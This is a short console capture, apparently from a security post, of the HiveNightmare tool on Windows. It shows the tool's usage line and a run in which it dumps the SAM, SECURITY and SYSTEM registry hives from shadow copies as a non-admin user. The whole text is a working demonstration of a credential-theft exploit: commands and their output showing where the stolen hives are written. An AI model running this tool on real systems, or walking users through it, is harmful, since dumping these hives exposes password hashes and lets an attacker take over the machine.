 C:\WINDOWS\system32\cmd.exe
C:\temp>HiveNightmare.exe /?
Usage: HiveNightmare.exe [max shadows to look at (default 15)]
C:\temp>HiveNightmare.exe 200
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM
Success: SAM hive from 2021-07-18 written out to current working directory as SAM-2021-07-18
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-07-18 written out to current working directory as SECURITY-2021-07-18
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-18 written out to current working directory as SYSTEM-2021-07-18
Assuming no errors above, you should be able to find hive dump files in current working directory.
C:\temp>
Ots安全